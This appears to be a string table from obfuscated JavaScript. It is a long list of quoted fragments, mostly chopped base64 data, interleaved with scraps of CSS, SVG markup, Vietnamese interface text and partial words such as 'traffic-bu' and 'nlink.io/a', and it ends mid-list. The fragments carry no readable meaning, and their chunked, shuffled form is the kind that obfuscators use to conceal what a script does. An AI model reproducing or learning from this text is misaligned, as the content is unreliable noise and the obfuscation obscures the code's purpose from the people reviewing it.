"6Lwb1kNivt", "A8DuKoHebG", "O7mFTlK987", "gHp5f8ABZf", '5.8748Z" f', "q7GQF7Zjaj", "hAdykDuvsk", "iccqJfUQ8E", "a2Ck8t1Hy1", "gjrR+dfnNv", "mVgoTDmPPp", "en7xU6xtf3", "wKn4MQTL8m", "ectB6u/gEv", "1/+5l5vxVB", "AHUOA4awWm", "G7XzwrN23P", "jWvVO/SOZw", "yNf4oTAOCB", "AjPAmDgBwo", "wMShmNJwlt", "p7ot7AvKgX", 'nk">\n     ', "O4BwAAx+DF", "vNPXt/th/7", "wvi8C+4REd", "GLr3U7+WR8", "C95iJQbwH1", "AQCATVVxT9", "I1DvkQHUq3", "BAACwJT6kA", "VXaIes2Dol", "/spPlga3Oo", "OjcMFwFcDw", "qDdxh+W8qL", "qYnf9LJzeF", "eLVw079YYQ", "7RL3mQVFP1", "s3YfvJR9/n", "w2KegBQ543", "5rAAbtfPcq", "I5fLe4BAMB", "4XlRb+gBot", "VGSGxBfQAA", "untErM1tsM", "jpGNgXQmQO", "mLzLyTzuav", "cyqH6jUl/B", "QmaV6p31Tl", "yQL3mQlBvA", "POmeG8GRy6", "9P1ip9jafm", "23zd0JG9/i", "T/AD9ZQioJ", "2eiDxKoV8g", "2iXvOQqJdE", "Uph4oTjcPJ", "F6CCGki0UK", "IdYb32/AMk", "D3P2WsZ3ud", "SEEHqpJLgH", "eLKEIIoe31", "AMBp+TAAAE", "eGAw4SRfQM", "S+x56Z/cw8", "AgBPq+Y790", "QL3uAlAvuI", "fL3rbbj3yQ", "F5wDyszqJf", "MOQ0Fxlylt", "38TD0AAOBe", "2bMjKFYd9p", "zdx++l3z8f", "ii8jDiC4rU", "220PUAwAAZ", "7Ttnv3Mfb9", "oVzKCekkGq", "OWO+KMEB6V", "oV7jw/i5/z", "PTKAepUPgX", "34DlGv+4Co", "DqTbzDxWFR", "RB6p3ipEEJ", "xgQ9d774ud", "cSZMmPLbJH", "WBs7TAAgfB", "g/t2NIf+m8", "dr-size) *", "Y9u/3jXl0H", "EuNT/dkkUv", "L23KM6oxdO", "QU0SqFfIaA", "qFc1A/UEP1", "3AwYAAIAi2", "IPFgCAMATW", "GUA9OQOo11", "LAPSIieqJ+", "+nsooEhBFJ", "H3P342E6hd", "OmRNO4IgxH", "nFXYJ1reBI", "cEnUu3N+Z1", "N+YRr+eyoY", "F7QD2DnwGn", "Yd5uL7jDvD", "SeY3dUNQ/N", "pxhQL2gHgy", "iDYmDIOTOA", "lDQ/2EAfzO", "LDvyaOIZ6R", "qcPOnQvyrj", "6eMepm4BwA", "eLhve", "7gHAADTeBk", "t+xP2bubdT", "1skFRDwCO5", "TfrAvGBhwz", "kneVI7x+aG", "gUDA86Z4dw", "NPkQ93zRf5", "7qf9/BPeI6", "yBsYDpqTgP", "+TwEntJpwZ", "IiDFBTEIGB", "NRb5g7iHgD", "4byJQ701GQ", "b+6tMOR4xZ", "Gysd50fZIc", "Fc4JOplg6I", "L4l60Q5Rr3", "SBteIGjz0Y", "r6HB76gFQN", "AIBFiXp3zn", "T1Ny11gHH1", "+ob8hp6fo1", "SAihBB6nax", "ryoN7xc1Fv", "d+6JepV3fH", "APWCe1iZQb", "tuIh4zQF+t", "ntwhgH1gno", "E6hUyQL3mQ", "woALELUq+w", "KkaloruxTN", "u6EjW9EP8v", "EI1CsZQb0k", "0S95kFRT9Q", "dHp3+kdQ/w", "acvhjCEMcm", "Pf3iJNQAAH", "dsPU/DwVHE", "afvJzy+h9s", "GeVGvalDUA", "zH0W9loOin", "37uXY9T28N", "EAMAdBL1Kj", "N4zMz3TBgV", "KhnMQD1bq3", "wAO6uNe6Le", "D1ugtAveAe", "MFYFH6oLhz", "+Ac9QvT8N9", "Ju6wGhb1Nu", "D9wfe8f+p8", "8P4U7roeEG", "z/3zPbEaet", "RM3HuThfYj", "UC+f0Rj6qJ", "jafmWYd/MZ", "gP1ZD9Qr1I", "UC9oB4MhUC", "kAbJ6oV9kh", "AEAwI6IepU", "Zc5h4wJaxn", "HWNPBrhHRE", "GEp6dwnjaL", "MPYXjqZ6Xy", "-size)) / ", "4KH/cAaol/", "tBhfiWxXYM", "5XKdx8tZwF", "3qAqDfxDhe", "rxP3AAAAmM", "/yQ8QWqDtH", "L0DqCdlAPW", "By0S9k3aoO", "AJnGlrHWnM", "S+zhYQbqFT", "A1P08FhxA4", "jIlaYrua2F", "WA2Leht3iH", "PqVXaIes1D", "Sn6WaF3u/4", "Ieo1z0g6k2", "n3m3qyB+3v", "3pXWw3QOHx", "dhHbQiCd2J", "hhzvgDO1h4", "OoF97Ayg3o", "qJfxg3qFIl", "etcVwz2fC7", "G8d2P7f4Tz", "Đã hoàn th", "rBPVQMQL0z", "8YN63UWgXn", "qMXTu3n2BH", "2IA6p0ZQD0", "7xaSz+StmX", "gntEwN4fCt", "OIZ6RQxCzq", "EPsWihBBCa", "/ADek0GQG+", "vyYAcAACf7", "/6aMTGHYdx", "r4EBfawMYJ", "5H2Oot2QQI", "VxpUOMJb9Z", "hnk3n2HebS", "egO8+5QxkH", "Be5+HoPYta", "4J+pN2CEYE", "RmT5t3ujJV", "3v/0P8aQ86", "YRK4qVECKH", "75B5eKewAA", "tAW+l3cG+5", ": var(--tr", "VM4B6XUVAv", "L1KjtEveYh", "+RnU0NHWdD", "AO4REc2XBy", "Rggtr3+78t", "z1QzDM9p7z", "/yrgv/7z/n", "4TttS7Ba1L", "6tZgSdiU0Z", "4guJ1CvkAH", "         ", "3dYXSDqiXp", "kNivtY7cXA", ": 0;\n    p", "diU0Zk+fdp", "1NGpjDsOw3", "FPQAewxt/j", "v7Aw4oy+/E", "nZTe5OsiDX", "Q4PfUcb1cB", "6KwV6smdUb", "j89j2NNSLF", "RmZwrDvNKi", "M9p7zNxcg8", "Z3xG4zcyrP", "ClM3HS+y2f", "jDG0Lcrgjw", "wAgAAu7H1q", "owLQr0vgXt", "AABVu4p6oV", "vdYMoF7VDN", "ujFesI9oF6", "eDb6B3TTnc", "65be5O2PgW", "qJS7ZfUwmc", "snwN9+KjOJ", "ACAi/FJAQA", "4J+qduMPNQ", "/8Nv/Vlwj4", "7izRkZ7oXI", "VenfFwD627", "F/qP//mHP8", "l0S9aIeo1z", "DPUaGBNJxO", "wiFRLxsU9Q", "ol5wXtTrfo", "8T1ge3ofgs", "wZFPQAAuCY", "C+4h5UZ1Mv", "+qcpgwsq+J", "v6CEXLKA/d", "AOBUd23nT1", "AAMfiQx4AA", "COBSc6A3v+", "epm4BwAA9P", "BcJCCqbyPk", "SRfRGEFzlS", "6nvpSe96iu", "traffic-bu", "DCyr4nxmrf", "C94tJZ/NXz", "HqCfqtd4h6", "9zQjUQwiht", "scF40cALAH", "mXiHgAAwH6", "/c//mB4k2O", "W0QEdEHyb/", "Mu5Ui5l3NC", "PuAcAwJN40", "1Nv1B63v/K", "EerhlAPaBe", "TbuEPU6z4g", "V7rOO8tqXt", "I1vcWzGUK+", "UW/yDothUS", "yOrJf+AB2z", "NBkYcs6MBa", "87p34kudZP", "DCKHvEYslQ", "ve4fvEPQCA", "slEREgwL1C", "Rk4F9g3L9l", "2iXveAqDf5", "wA3TBC4NR/", "rJb8HZxhQL", "8eQ18DAiZz", "5Rr3tA1Jt8", "vUm7BAMiXq", "IYTyxSKIEE", "RT0AANY8nA", "mQNW5Ejjm8", "wyBFhFIypc", "ITGcX", "kkGqFe4COr", "MpzsvGXM/1", "fxCKMMIkdO", "ga4FeY/Abg", '" x="3" y=', "L75D1Os+IO", "GH1bCoF8yL", "EviXrRDlGv", "f8zG/fo7eN", "jMoN5OBqjX", "PAJQS9J92h", "QDes5+F17v", "TOArDquTZq", "dmVgoTDmPP", "eSu966mXle", "b2NTFG88Zw", "c1Htsh7gHA", "QAA4A7UxD1", "AAF/PnCj9z", "ZoKgHwBF8Y", "bGdYqjX9De", "9/6q//0hEx", "POcpshZ85L", "kMJb27jAGs", "CdbFAIYQQm", "TrKgLqHUA9", "HzOHsHyKn7", "G9XX/Q+s4f", "XF9j867YT0", "eVGdTL+EG9", "AdSr+TsCt5", "MT3rXU2yn8", "7+Qb23/sbQ", "gsYPOd4BJ6", "HkJCu5hc6E", "YM9eoYk6D6", "iXs8dol44L", "xWNQLzot6o", "7+lz/4O8Q9", "B6QT0YCoF6", "iXsAAPvjBQ", "ZoKgHAADPw", "AEAIA7sRX3", "RnU28kA9bo", "rhmAPWAeq0", "HRiHSXC7+K", "pZxH1bhHDU", "ACNAyiH7Bu", "J7WJlBvYwf", "wO4qgd5sYR", "V2FWOilmDr", "Dx+mn/sfo3", "+9gCjL23KM", "r1EJ8241I+", "DWKgldHtZN", "2ugvh597Oa", "80+Mepm4Bw", "3MvBnudNTL", "93AxA/UEP1", "UFoDFYxJir", "+gKgn6l2dF", "uuW3uTtj4F", "5U8X9YLDop", "5uZj/UG/Nu", "6rv1KY8pv+", "Q8AAN7lxRg", "vfN8zktczH", "dxr7RT4r6m", "Y4eo1z0g6k", "ofMUT7QE3H", "n3TdHp3+kd", "aNe1A4kkCc", "oyGHEPAAC8", "h814LwpjH0", "QL+cH9YZuA", "FQVHvAjss7", "4sZqCf4gXp", "O/+jRjqrRh", "1LOpt3CHqd", "O5CwC6omcc", "rk6cPrBU3e", "6fQL1mgqfO", "Td1jOi3rb8", "XQOi3nJ3EP", "ot6rr/vZjy", "kA4BA3cU/U", "57v3AMAOCU", "KMMbf", "XN4zMz3TBg", "1Gi4W9SbsE", "IPgiH1PHo+", "LWdf/SyO3i", "oB6mhGohxB", "90S9A3YYuF", "YE6j0ygHrK", "l6J+1QcVDU", "XXGD0/aLie", "T4B5RnyycQ", "3rdNwD1Ant", "QKBeIQPUay", "6hd8v+oXc7", "kRmVL+9h2w", "EThFjEnQbg", "7+MkqPpeGu", "LLelWpdOIf", "uTqAgOUmCT", "JEx7bZA4CU", "FRT9QLz4t6", "3/ov07UG/1", " 115.786 3", "9CfU+hZcNL", "b5DcVjUC84", "+yKYSgPBUx", "KBxjL/rMvb", "9QoZQL3uAq", "UNRLol50Xt", "mxGwZ2YzGt", "k/qFcoAvVK", "1MnEPAIBn8", "1EELfIv4be", "qDgo6l1gh+", "nqP5zw33TB", "8GviGOoVMQ", "PiXoAAMBsP", "s456ot8O8q", "d transpar", "Uugno1BlDv", "mLviT3m/5T", "DA0OMdx7/u", "gXQWQOmRNO", "86N+UkSkM+", "qhX94+h3pJ", "PAGBbvJwBw", "BNQ7gHqSH6", "3mExLOoF86", "/FYC9WWhju", "h3gR2Wd4h6", "iePH2tNnzB", "VFvn/kXUQ8", "JyEKYRC4Ch", "nuQH6rm+AK", "8Jxt/OdOf1", "7xnT+vAvuE", "Xb9Qes7f+h", "txlwjvoPJ/", "JD1GseEvWS", "2iXnFY1Avm", "DDvfdbzY/i", "Tx6PifOxAV", "PYHkICdJ0G", "b3uIlAvuId", "4zvctM/RM6", "cg9XP1BP9g", "nt: center", "5EKhnMQD1b", "7zYX3WHeHc", "8 5.72465 ", "a7XhC+L27g", "sPDUMKWf6a", "cB+nKm4IcR", "OYQz1GhiGl", "Iq/Oxz8H7O", "qDcyLevEdo", "uFIaS3l3GO", "F5DFPVFvvz", "iHoAAMDBfM", "OoV/QnxXe9", "GUE/OAOo1F", "zyB5+cDnkV", "eBsNAvevPu", "H0EZF5FxgL", "1HlrgGAAAc", "EPUm7rAa9n", "MPFDNQT/EA", "MZlD5hhDva", "DqZYOiHgAA", "PUbvwjgIwV", "E/UO3mHwoC", "0scQdxDwDg", "0JwExLdOA8", "GemV/Tw2MN", "6sr8jcJuZV", "n6pVWmb/D4", "aMQOT1HH41", "applicatio", "sUDUu73jq3", "ieKA8+opdA", "J6esj7rwT1", "69Tl50qF/V", "TcA9QJ7SAJ", "a6BM0S9TNw", "alues", "be35uX2bsP", "AAX9u3/NPh", "537hU3AMAA", "NRLol60Q9T", "EP/4QxQL+8", "6jwygnvIhU", "DKQAAcBjPj", "HoQQOqXCPa", "x8w+4HTwJn", "fUg6EQqLdA", "HJADUA/Wa/", "gBwAACIzEP", "vb4LjHEDjj", "C9khHUSzIO", "DPX2G+p9Xj", "zCRVnF8CRy", "fdsB4S87Xe", "jW6p3aRwuz", "Tz7wrCqi3n", "QUnTo0Zz4n", "3kWuEc0Vxb", "DAXqBfdQMb", "C9Qgao11wE", "6npX8UwzJl", "0B+xEE0M6Z", "qCfqXZ3fcN", "xS9tOZyc3e", "XK3aF3lTgs", "Ti9K8aIoV7", " calc(\n   ", "Qw5Jx+hhzZ", "9Yr+pPiuF0", "M/dEvbk7rI", "FTIagh814L", "GHDODOfGOX", "eqJezx2iXj", "VntO2e/cx9", "pVdoh6zYOi", "2B63v/0P+z", "WMqfUoqDGI", "wzgznzeDQN", "Udol7zoKgn", "vNyvHHA6Qr", "Xt2f0KDs18", "110394sEfTej", "EvXBY1AvmR", "screen", "tBvc9qZl6g", "IereJYVQTD", "z8KioF6R4R", "CGEltcvcA+", "gAAAPf40Ag", "0qUK+QAeo1", "Geg3/SVD92", "x4DcGQ+RU/", "ZtaG+6FyDH", "hf5s5b+59y", "kd5xjqFf09", "uC4PSQAA3L", "bzY/iPK/zx", "UXgz3w+vGv", "Qr2QE9ZIMU", "F6SAeoVLph", "OoJ2cA9ZoL", "2CVDlMGNnH", "CCPvZ9mHzQ", "l0DR456mbg", "CeoVjZd4Jz", "3yH4rCoF5w", "Q8AHpM3VwC", "oF8yLet0vI", "K7DGyIAcNe", "Cov1fdxEHy", "DPYgDq3VrJ", "27sX6OHD9H", "DUAAOjgK6w", "Xhe1Bt6AVF", "pN86Je1aCo", "bvfsY+3673", "d2EOh0JAD6", "0fgNjOv8px", "3Mu10F8fPu", "+SU/UPkdIx", "hym/6p/rHm", "ol6B+/QcED", "5vWUuxM2vh", "O8lgEkTlkL", "UFe4x4HT6g", "jyjGkPn7t0", "Os0MMgcFsD", "H3K+fsDp+w", "zGwT3sXQWQ", "s++1+N4F6X", "h1PQfwvDUw", "jX9DeO735s", "RR/CBo/5Hg", "ruAQAAUPIh", "JxDwAAYH0+", "Lv/53fgXcI", "XvWgYf+wxm", "APIbSSWAwQ", "RJoF4hA9Rr", "Q8HujNWk7t", "vi7w4H/6De", "eZ+LkHm5Go", "D1gHqtGUC9", "DOpl/KBe9w", '8_28)"/>\n ', "Hzbxvik7/T", "Vv5flpCYmx", "-height)) ", "XmHqCfq9dw", "ZA4CUP3Y7j", "p3YJnNYADc", "lh6jXPCjqJ", "3cZ7m33UZz", "QiR+WBaEgQ", "/3rk6cPrBU", "H8IWj8kPP1", "y7y23m3cN6", "uCAOkdxEYb", "PXdl/avIPB", "u8AOyztEPV", "O0S95kFRL+", "ZfygXqEI1C", "XywD1ugtAv", "DwHD5wAgAA", "wD6g3sAdnG", "/pUu/hlymg", "DYlOdk4y9n", "ic-button-", "oN6eX/g+t4", "Qyw3hVjeBv", "EPvYxoscUW", "ot-allowed", "rder-radiu", "tJ1rs3DELO", "IV0IkQPnMP", "Mr8HQYvE/V", "AAx+RFHwCA", "Apylc+du9e", "1gZftpnCeo", "sB/WKRlAvy", "nt-weight:", "B+8tAHAQYl", "8JlyViBYcE", "zR9X2ZA4zB", "YiUG8B9XIZ", "SZf+Ykbgnq", "ThxZ9vEC9Q", "/oOo13NI1J", "+eortNNcMs", "7wz1vgTuER", "8QD2lCKinG", "xDwAAOAofb", "YJEjb2A4aE", "hG4z4Bz1H0", "37.2858 11", "zbGASLHHkD", "xfE7d0L9PB", "jIARTuScn3", "l7ol6jfOiX", "+Vw88wL4mJ", "xFMt+lP5pD", "DJCLKCNQrZ", "hXyAD1mgtB", "NIb+BJETC7", "3pfiXpfEPU", "hrLencJQ0r", "8PXN/7h/7X", "3ZJdE1M4FB", "XIZoF53Aag", "9mWDJCLqFK", "xQf8TAAAey", "0|2", "uTCwUppxHH", "wD6g3uAdHK", "yz2i6bLITh", "hlymgwMOWc", "HhY6vz2F5D", "EeAC6qFPdE", "+j13bfWnzD", "origin", "4pe2HE7Obn", "sBfLw5od7r", "/Ua5oX9aoG", "vqA+4B9eQM", "pwmAR+V737", "mSxsOmaNc6", "R5Qb2APzjC", "fRctZR/NKW", "h0W94Lyo1/", "epl4h4AHJP", "3QDUC+whMY", "DelVGUC/J+", "YeBLeL7bol", "  .heart {", "Mu51+5l1RQ", "CA6/FwCgAA", "/pT+JjOd9h", "LudfuZdUUC", "axkCCEEPqD", "p6oF54X9YY", "B5QT/QD9Vx", "9khHUSzJAv", "ARYh6d84vF", "4g91DM9T0o", "vMKRvzm3rP", "TaHGO7FYi3", "oB9RrzQDqV", "cMoezf4ics", "APaUYqFf0A", "qw70QOYYcO", "87pH9DEKwe", "BvYZwgF5CD", "5N8SfMvOAe", "VvHPVGv4Q5", "Qz17hBGx8B", "V3ice/Elzz", "B9Qb1MPtH4", "v1B63v/KF/", "6Yw9iUosIe", "Tu+lk4vSvG", "J6SQaoV7jw", "hwP1knooGI", "PdyMQL2iP+", "oNDE8iZ8DA", "EZDdw5IDTk", "od2YA9eQMo", "W9YLzK0e9V", "PQGKxiTCSP", "VO+qcpgwsq", "8c9TJxDwAA", "Sx0n3WUV77", "JMOAwYU860", "uHi7KsmJnP", "ZJ1KvsWDHq", "71Xn3q5z6+", "vfjkFYLeHn", "g3gLq5fyg3", "JepUdol7zk", "AgA2zFfxAC", "z8nGX870Z3", "2xBgAAYCpf", "4AQB0PLAAA", "qhXuAjq1RS", "lor: trans", "3FY1AvOrxj", "ner {\n    ", "cTj9QT84A6", "YlNGctBvc9", "SystemFont", "2Hq3/Ay/3K", "1BP1muZFva", "QNRb9w7iHg", "KgqHeBHZZ3", "d1/h+0RENC", "4+k3ejxp3g", "qFf1J77d8J", "6LICNQrZBh", "qAIA6R1RRx", "HQN+ZcXRB8", "aDmy9S+eQU", "s76PPcDoS5", "5d7nNvHtYD", "OtuD+KX9py", "3OF2lfk7DF", "MAgE0tcU/U", "QbqFTKAet0", "DlGv+4CoN3", "HRL2JO6yGR", "229zZtWG+7", "1f0Jmleqd1", "nBrLzZtaG+", "Rb+gFRL2JO", "9y10DzTeLA", "3QTqTRV/sQ", "S87XeiYN72", "XiED1GsuAv", "aq3m4YihXg", "4B5WAaAeqN", "OhMO9icBzU", "jEA9hJBFvK", ", BlinkMac", "3n2BHjZF+a", "TDvVhja/ig", "CwYGnDPDuX", "UleAeUM+RA", "VHv6ryoN7x", '="noti-tex', "xFE5pA5xlC", "B44qgd6sYh", "QbwH1chmgX", "TJAveZCUG8", "ZA4zBoMOfU", "XiRIxU4NA4", "ndM88rYdN8", "xPXn6Wm34g", "1fkJUS8T9w", "lcOEkVW+iO", "e+EHW4OiHr", "B28y8ynMK3", "cOZAw4p39A", "Tk5ETvJYCJ", "de1CvcIeoV", "AkaMT23Ooq", "ju/8EszqsY", "kYBgAALqs5", "g-top: cal", "j2uPH1En6f", "oAAHDPPNAD", "F0FkDpljDP", "mGnOYiQ85y", "KqDexh28XP", "/wSz89QwpJ", "WmvwgD1BhE", "mNyDYEjdN8", "+hCBJzADQF", "OfQc6CepVa", "nlink.io/a", "qihuctl9MX", "w0uyizGwT3", "mdc776b3cM", "oJh7C8NTPS", "dc0bwz3Ymk", "qDV8u6k3aY", "A78mjqFeEY", "xAPdcXAPUS", "OPynqZeIeA", "LyTqAQDA/f", "HBb1gvOiXv", "PtoOQvY9Bd", "q4/p/w3934", "9KF/8MOU0G", "OyJl1cA4BR", "WRn/m6bAPa", "DhdnN3pXmD", "cXAgCwO6Je", "7D95KPv89a", "jFAc/mkM92", "/xA5HaMQOT", "YZuAOoF9pC", "cOUS8cFvWC", "Cf4gXpKEVB", "eqJe07yoVz", "PPNADAAAc5", "AABwiNa4J+", "yQD1ChfMuz", "oebGahXzEi", "/cs4ghZ0wG", "/gsiZxnjoU", "qiXqtd4h6x", "Q3Ow8NfbJ/", "I7cXAPm6J8", "cfBgEAACGi", "eiUjqJdkgH", "/rhd0JE1C5", "Be4SKoV1N8", "xWAA3KWqVB", "vYWW+zAHGY", "s17ol6AAAA", "ySNTLBkU9A", "P1GwQOk3zM", "E5pA54QSOe", "pUqBeIQPUa", "7OD+oN3QDU", "dding-left", "ZnAPVkf0fg", "wD1ZD9Qr7s", "kC3L4HWVcD", "8A9uVNDQCY", "eJwwLwnr0s", "BMTV8Y6t0u", "cyBpzTP6CJ", "Gv/Glwj4iI", "RD6nn0fE6c", "fhaZwwK4XT", "qT71AcFvWC", "kKiXRL1oh6", "cFoDV6zCD2", "84AADYPFGv", "cg8XM1BP8A", "X7o/93h4P+", "BaEgQn8eJH", "F6R4ROfQc6", "N9h8DJR76Q", "kLoDfpjPEW", "PRgKgXoL9H", "LYPLoczhie", "Lv6FwpTz6O", "J/xgXzAw4J", "GqFe4YN6tK", "n6rXeIeoVh", "zCUBM4yxmm", "hT1kqgX7RD", "9BpwmAwPOm", "5DVT3Tg+Am", "fY3q4mYF6x", "X2bsP30s+/", "MYoXfr/qF3", "zQDqVc1APc", "RHU2/UHre/", "TBAn8ERyyb", "7ol68R2iXn", "YhUS+JetEO", "0TnyoILEqh", "NZ4ntLv6Fw", "0X+CWR3WMD", "eO/H+Ptp5i", "03APUCe0gC", "F7USw6Jetm", "8QM6u1kgHr", "Oi3tALiHoT", "+IOq2FRb+M", "AACH4avEAI", "BgzYF6U5h8", "pdKAGAaUa+", "U8cKY9J0/c", "GztEve4BUW", "HwDAOyEqFf", "hf1ug+IehN", "L1VvOi3vDl", "rBtYxAscuQ", "7cgJYP3frP", "I3SbAeeoX5", "IG/CDdiSIQ", "oZszpzEKB4", "E/UGd7hdZf", "pl4h4AcCRe", "0sM8XOjv39", "XCO+g8n/GB", "+2g5C9j0F2", "sZQb0kA9Qr", "HtgMMCuEk9", "zgHpyBlCvu", "gcXmDBQBY+", "XtQrXiDqiX", "M9Rr+xvHdj", "P6mRioJ/uZ", "ol7zkKiXRL", "1AvmRb3kkK", "k3x2QvOwb2", "gH1Wv0T927", "Gfd2+cK/qC", "7hYV5i73YG", "cw8oM6mX8o", "eoLeFXMA6F", "uCeqWYYntP", "TxDBq+g9he", "ZKoF+0Q9bo", "oIfqKcUAfU", "pWE1DvzADq", "CIbU8+j5nD", "pAAACeStSr", "DUC+5hZQb1", "/IdisOiXnB", "elvetica N", "3DGYOod28Y", "HxELokxjqC", "+oVikC9khH", "2cyI6PYC9Q", "A1rsIMLW9M", "oy+/EwT1si", "atJUP3Y7j/", "EsOinrRsKg", "UA9zQjUQwi", "DUC9wB6SAF", "71Nz/VF/0L", "/BqSNTbvEP", "PVGveIGoF9", "QAAcKDauCf", "RH9gTwMid4", "/jekjMn3Ce", "PgchGB6end", "IeAAAAS/NB", "EzSvVu6ocJ", "sZ97tKoifd", "Q6JeNijqAQ", "lYygXpIB6h", "BvUIRqFcyg", "2MPDDNQr+I", "AqAfqNflBv", "r: #333;\n ", "bRV0OAMHXx", "r38D4J6XwL", "QL3EHh5moF", "2gXi4D1Osu", "width: 50p", "AD1motAvQX", "AafJwIBzZg", "B+Pesf9Q//", "ZQD3lQ6Cex", "Q1rtTGEp6d", "gLAo/VBcOZ", "iFyuk0MMod", "CNwz1QzDc4", "6DMxsb2Opq", "6BZ8sET1Vo", "sMn+HwctEv", "BPSKqkQcFN", "6gXiGjIfhR", "cvcA+oN8Z/", "S2oEN+y2D6", "jd4sYnmri0", "qjXXQDqBfe", "p4JDCJwXhj", "guAqnelp+Z", "V2iHrNg6Ke", "fq9cyLesUL", "hJ311MTxE5", "a95UNQT9cL", "eFA//IsbP3", "Oi3rBvKiXH", "znSj2DKPK4", "hiEnFnFCL0", "z5qXIFy93N", "vKiXHBL1sk", "AcfURk3gXG", "w8oM6mX8oF", "m+pcApHJ4Q", "BPzgDqNRcB", "B9RrzQDqVc", "O/T6BeU+EV", "h1APckP1HN", "+wagHqj3zQ", "0RENCL/eoB", "dwh6oVEPQA", "zEAOvd3YZ7", "L/RqJeJewD", "L7CExg3o7G", "isKh3Y4eo1", "QQqhfLF4II", "MPowCAACHs", "7USw6Jetmg", "FMa+BAX2sD", "OpVnd3Edlp", "YAAADP7KbX", "xaDeyx8I9b", "MQZBf+GPv4", "EwAA2Ly9Rb", "PqCdkAPW6i", "ZYOiHgBH8g", "yGoNYHsv+w", "YUC+oB0MhU", "eIeAABwZD7", "iHgAAsDc+x", "T9SrvOPgn6", "FhxA4Lwxh4", "IH0fgPoXON", "hhDpk/Tf3f", "e64MCviWOo", "IkOFqhXyAD", "0F7nD1Y4DR", "/1Nqh3APbQ", "EbgHqBPSRm", "APJ2oV9kh6", "DAIBt8GIOA", "qHbhD4wuIe", "+whMYN6Oxm", "8H/Mev72LX", "jDyZnOIYZ6", "getTime", "6vICve+6hC", "fo7eNzQt6y", "93D1M+/Kfu", "0YsXC/MZeD", "AQBn8qYPAH", "Oe6G9rxb1t", "JPiu54zx5H", "/eJrXdNOTQ", "CLqFKhXyAD", "vXvDIOjdKo", "UxsT56+Vhu", "aiNnl", "UMw0WOfLY5", "tcU/U22Fe1", "9Q7cofEFRL", "8AWIyoV9kh", "HA/USehCMQ", "8AgGfiwRMA", "A6gH1Wv2Vw", "NxPavpXMQx", "YZ/YA7hERE", "veTj77MW6K", "t2QQIofM4e", "SwKcpXnb5f", "3k3v4ZrhCB", "PBBNR7+IF6", "gHP6BzTxyg", "wYGR+AUMSZ", "6tUzgHrNRU", "nh3DiH7v1J", "gTqPTKAesq", "w/BRVx0mJI", "07vBYUsO0v", "TKBe1h+4vk", "hU5SvfOzev", "E9RZQL+cH9", "4lBvGgMsco", "8AADiBTzoA", "owFAH1DqCe", "xzdG6RQxAP", "wxt/jgDA1Y", "aobhOcVfDC", "2KegAAj8kD", "nGmjEDnpMS", "gZHmFCBb5N", "IRqAeQmgVs", "iWtkwiGhY/", "ihXuW4TpJi", "sm9ikDkUHP", "l0ah4uzr5q", "c4B9W+oWe7", "+lfMaRcdDH", "AB1OsuAOol", "Xe++y3AvPo", "egPzol58h6", "G68y64R0RE", "mxdh3uQC4I", "RESgXjkD1G", "fMti++ByOG", "gian còn l", "FAvqAdDEVD", "TqNdU+MlDz", "CvyQ/qVRlB", "iXibuAQBr8", "o6T+E4amBk", "  .alert_b", "NvkNxWNQLz", "OADAzoh6lR", "vqYGR1kjpN", "oV9kh6nUNb", "AmdpDQ1H8I", "7A6gn+xOGH", "x-sizing: ", "xXZq75N5XB", "P10Lv1G54v", "gEDpnDGUOY", "EzjgyW+TYF", "ok9PMxAvUI", "c(var(--tr", "eeqDf0AqKe", "MCNwz1QzDc", "7DvZ+ux74J", "Ivlbbk8kDH", "RDwDguXjwA", "1AE6pWMoF6", "hWKQL2SEdR", "9Yr+nmI7lW", "2PkId/qqjx", "AGArvJQAsD", "oF5zEVDvAO", "9+wZDPcSS6", "1HvdeyP/vi", "EqFfynXsAA", "IUyc0NxPav", "sk9/AAQ5M1", "1Jt+hOCzqB", "H97MAICpor", "sWMhItBMaP", "m/w1MuaRFf", "TeR8nQVX3c", "wBwIpEvcoO", "OmQHUA+q1+", "xQ1O2y8mru", "XhO8ReDyT0", "adQu++MEAt", "QDUu7WS34M", "T7ZvHwEFpQ", "OPtnHNplDx", "ZnDoGpV06S", "p3JOTb476X", "mVxT9TbcYf", "VEvvkPUE/V", "yT0IhtTz6P", "DPxZsuAEBi", "A4BEvfpQAW", "kcBg1M86aS", "Rr2le1KsaF", "7SRV19jrny", "F5QD4YioN4", "pXMQxzZhdj", "HCgddwT9Q7", "GRyncfLWcd", "k7pvnc1rmY", "6tE9PKILEH", "etk0JnYlDF", "QvssLxD1BP", "gjOGTfHEPf", "qnbRDxUFR7", "7oBqBfYQ2I", "JKi+5u0/we", "94joU+XhRb", "v/dXfvLFxy", "3tANQL3AHh", "fDSw34vGy4", "xSvUvn8IFB", "xe/dy7PoeX", "UHRKdSyqH6", "wCAc3n4BQA", "ymosMOctth", "YTkv6m3Pi3", "wf1um8A6gX", "jDdmngMfSu", "qNQ+KeknUi", "KOqJend3nD", "sE9rMygXsY", "rHCPIWdMBk", "bottom: 0;", "rhCBq+RiXM", "binoDi0S9J", "AXyLqVXaIe", "wAATyaMe6J", "9iyAyh8wxh", "lodVcIkTlk", "D94B6Bj8DT", "nUXGHKCe1i", "d1Q0j8zNdc", "Og3lgKqDex", "C8+LekMPEP", "IgBXvwA1Jv", "Q0R0UUF6hU", "hXorvduHbS", "AM/NgxgAAC", "aMS81C2gnp", "tgMOEkWneL", "3cf4LZeWoY", "MAOCUvgQDA", "5RcfxVlYv/", "WzGUK+OMQm", "qYj4pnEArs", "0TR7ZczTI+", "R/dzj4P2Z9", "81BUS8aFvW", "ACI4Z6Df9J", "QtsV1N7K6f", "Sol/cHru/9", "GhiGl2QXYy", "cEP1FOKgHq", "NcMRNHyN6m", "B58wA6skZQ", "wDQz0MMAAC", "QNS7c17Uu0", "fnCPiIhovm", "PIjOqW2+bu", "OQ0Fxlylts", "XkP/CAbRuD", "Lr/7El9/FH", "6gH1Gv1Vwp", "xRgx1Kv7Ez", "uAesk9XMxA", "8A4Hm8aAHA", "fYQ2IG9XYy", "opxQB9TQTU", "A31PMV3WiO", "WSQ6JeNijq", "UASJOXiM7b", "hXhXjF/44h", "BgCV4oAFiV", "NfJZnVYQ0j", "IoQjxkiOE0", "Xy/sD1vX/o", "x5g9KVNeUY", "3L6L4SIHLI", "eqLe3fM7jX", "Denl/4PreP", "ohHUSzLMu4", "07tijBjq1f", "qPfIAOopHw", "Qgao11wE6i", "XinqNvzmi3", "PyDlFP1Ou5", "AAAHjcix8r", "AAwDOIenfO", "D0HjhxzvgJ", "5wfsNRLxP3", "2J48fa02fM", "rSl+ItT7Er", "CwPOgAAXMZ", "2IetG8qDf0", "/6AHBHeuOe", 